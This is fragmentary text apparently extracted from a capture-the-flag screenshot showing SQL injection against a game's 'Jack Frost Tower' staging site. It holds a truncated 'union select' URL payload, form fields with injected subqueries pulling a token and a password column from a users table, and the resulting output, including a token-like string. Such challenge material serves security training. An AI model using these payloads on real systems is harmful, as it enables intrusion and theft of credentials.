 https://staging.jackfrosttower.com/detail/360,1 union select * from ((selec
No
Hello,
' + (SELECT TOP 1 token FROM users ) + '
ab@av.com
' + (SELECT TOP 1 pkringleword FROM users ) + '
-Select-
December 22nd, 2021 4:48:50
December 22nd, 2021 7:01:14
Edit Dashboard
BQ6OCbIqTDrflWoH3nwfVf7oLhUhz2l1
root@localhost
1
December 22nd, 2021 8:11:23
December 22nd, 2021 8:11:23